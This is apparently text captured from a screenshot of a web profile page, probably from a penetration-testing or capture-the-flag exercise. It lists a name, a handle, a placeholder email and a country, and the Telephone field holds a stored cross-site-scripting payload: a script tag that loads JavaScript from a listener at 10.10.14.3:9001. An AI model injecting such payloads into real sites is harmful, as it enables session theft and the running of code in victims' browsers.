 Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
<script src=http://10.10.14.3:9001/TelephoneField></scri
Country
United States
Save
Share
Change
Visibility
Delete